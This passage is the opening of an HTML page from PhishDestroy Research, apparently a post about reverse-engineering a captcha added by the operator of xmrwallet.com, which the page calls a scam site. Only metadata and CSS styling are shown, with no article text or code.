




<file: docs/posts/post-xmrwallet-captcha-defeated.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>xmrwallet.com Adds Custom Captcha — Reverse-Engineered and Defeated in Hours</title>
    <meta name="description" content="The xmrwallet.com scam operator deployed a custom captcha defense system with proof-of-work and slider puzzle. PhishDestroy reverse-engineered the entire mechanism and defeated it within hours.">
    <meta name="keywords" content="xmrwallet captcha, xmrwallet.com defense, xmrwallet bypass, xmrwallet new developer, xmrwallet.net, xmrwallet.me, monero scam captcha, NameSilo xmrwallet, xmrwallet escape domains">
    <meta property="og:image" content="https://i.ibb.co/VYGJV4rv/xmrwallet-session-key-theft-exfiltration.png">
    <meta name="author" content="PhishDestroy Research">
    <meta name="robots" content="index, follow">
    <link rel="canonical" href="https://phishdestroy.github.io/DO-NOT-USE-xmrwallet-com/posts/post-xmrwallet-captcha-defeated.html">

    <!-- Open Graph -->
    <meta property="og:type" content="article">
    <meta property="og:title" content="xmrwallet.com Adds Custom Captcha — Reverse-Engineered and Defeated in Hours">
    <meta property="og:description" content="The xmrwallet.com operator deployed a custom captcha. We reverse-engineered and defeated it within hours. New domains, new developer, same scam.">
    <meta property="og:url" content="https://phishdestroy.github.io/DO-NOT-USE-xmrwallet-com/posts/post-xmrwallet-captcha-defeated.html">
    <meta property="og:site_name" content="PhishDestroy Research">

    <!-- Twitter Card -->
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="xmrwallet.com Adds Custom Captcha — Reverse-Engineered and Defeated in Hours">
    <meta name="twitter:description" content="The xmrwallet.com operator deployed a custom captcha. We reverse-engineered and defeated it within hours.">
    <meta name="twitter:image" content="https://i.ibb.co/VYGJV4rv/xmrwallet-session-key-theft-exfiltration.png">

    <!-- Schema.org Article -->
    <script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "Article",
        "headline": "xmrwallet.com Adds Custom Captcha — Reverse-Engineered and Defeated in Hours",
        "description": "The xmrwallet.com scam operator deployed a custom captcha defense system. PhishDestroy reverse-engineered the entire mechanism and defeated it within hours.",
        "author": {
            "@type": "Organization",
            "name": "PhishDestroy Research"
        },
        "publisher": {
            "@type": "Organization",
            "name": "PhishDestroy"
        },
        "datePublished": "2026-03-04",
        "dateModified": "2026-03-04",
        "mainEntityOfPage": {
            "@type": "WebPage",
            "@id": "https://phishdestroy.github.io/DO-NOT-USE-xmrwallet-com/posts/post-xmrwallet-captcha-defeated.html"
        },
        "keywords": ["xmrwallet captcha", "xmrwallet.com defense", "xmrwallet bypass", "xmrwallet.net", "xmrwallet.me"]
    }
    </script>

    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link href="https://fonts.googleapis.com/css2?family=Space+Mono:wght@400;700&family=Bebas+Neue&family=DM+Sans:ital,wght@0,300;0,400;0,500;1,400&display=swap" rel="stylesheet">
    <link rel="icon" href="data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32'><rect width='32' height='32' fill='%23080808'/><rect width='4' height='32' fill='%23FF2020'/><text x='8' y='24' font-family='monospace' font-size='20' fill='%23FF2020'>⚠</text></svg>">

    <style>
        :root {
            --red: #FF2020;
            --red-dim: rgba(255,32,32,0.12);
            --orange: #FF7A00;
            --yellow: #FFD600;
            --green: #00FF88;
            --blue: #4A9EFF;
            --bg: #080808;
            --bg2: #0F0F0F;
            --bg3: #161616;
            --border: #1E1E1E;
            --border2: #2A2A2A;
            --text: #E0E0E0;
            --muted: #555;
            --mono: 'Space Mono', monospace;
            --display: 'Bebas Neue', sans-serif;
            --body: 'DM Sans', sans-serif;
        }
        *, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }
        ::selection { background: rgba(255,32,32,0.3); color: #fff; }
        html { scroll-behavior: smooth; }
        body {
            background: var(--bg);
            color: var(--text);
            font-family: var(--body);
            font-size: 15px;
            line-height: 1.75;
            overflow-x: hidden;
        }
        /* Noise texture */
        body::before {
            content: '';
            position: fixed;
            inset: 0;
            background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 256 256' xmlns='http://www.w3.org/2000/svg'%3E%3Cfilter id='n'%3E%3CfeTurbulence type='fractalNoise' baseFrequency='0.9' numOctaves='4' stitchTiles='stitch'/%3E%3C/filter%3E%3Crect width='100%25' height='100%25' filter='url(%23n)' opacity='0.03'/%3E%3C/svg%3E");
            pointer-events: none;
            z-index: 1000;
            opacity: 0.4;
        }
        /* Scanlines */
        body::after {
            content: '';
            position: fixed;
            inset: 0;
            background: repeating-linear-gradient(0deg, transparent, transparent 2px, rgba(0,0,0,0.03) 2px, rgba(0,0,0,0.03) 4px);
            pointer-events: none;
            z-index: 999;
        }
        a { color: var(--red); text-decoration: none; transition: color 0.2s, text-shadow 0.3s; }
        a:hover { color: #ff6666; text-shadow: 0 0 8px rgba(255,32,32,0.3); }

        /* ─── NAV ─── */
        nav {
            position: fixed;
            top: 0;
            left: 0;
            right: 0;
            z-index: 100;
            display: flex;
            align-items: center;
            justify-content: space-between;
            padding: 12px 40px;
            background: rgba(8,8,8,0.92);
            backdrop-filter: blur(16px) saturate(1.2);
            border-bottom: 1px solid var(--border);
            transition: box-shadow 0.3s, padding 0.3s;
        }
        nav.scrolled { padding: 8px 40px; box-shadow: 0 4px 30px rgba(255,32,32,0.04); }
        .nav-logo {
            font-family: var(--mono);
            font-size: 11px;
            font-weight: 700;
            color: var(--red);
            letter-spacing: 2px;
            text-transform: uppercase;
            text-decoration: none;
            transition: text-shadow 0.3s;
        }
        .nav-logo:hover { text-shadow: 0 0 12px rgba(255,32,32,0.5); }
        .nav-links { display: flex; gap: 20px; }
        .nav-links a {
            font-family: var(--mono);
            font-size: 10px;
            color: var(--muted);
            text-decoration: none;
            letter-spacing: 1px;
            transition: color 0.2s;
            position: relative;
        }
        .nav-links a:hover { color: var(--text); text-shadow: none; }
        .nav-links a::after {
            content: '';
            position: absolute;
            bottom: -4px;
            left: 0;
            width: 0;
            height: 1px;
            background: var(--red);
            transition: width 0.3s ease;
        }
        .nav-links a:hover::after { width: 100%; }

        /* ─── HERO ─── */
        .hero {
            padding: 140px 80px 60px;
            position: relative;
            overflow: hidden;
        }
        .hero::before {
            content: '';
            position: absolute;
            top: -200px;
            right: -200px;
            width: 700px;
            height: 700px;
            background: radial-gradient(circle, rgba(255,32,32,0.08) 0%, transparent 65%);
            animation: pulse 4s ease-in-out infinite;
            pointer-events: none;
        }
        @keyframes pulse { 0%,100% { transform: scale(1); opacity: 1 } 50% { transform: scale(1.05); opacity: 0.7 } }
        .hero-tag {
            font-family: var(--mono);
            font-size: 11px;
            font-weight: 700;
            letter-spacing: 3px;
            color: var(--red);
            text-transform: uppercase;
            margin-bottom: 20px;
            display: flex;
            align-items: center;
            gap: 10px;
        }
        .blink {
            width: 8px;
            height: 8px;
            background: var(--red);
            border-radius: 50%;
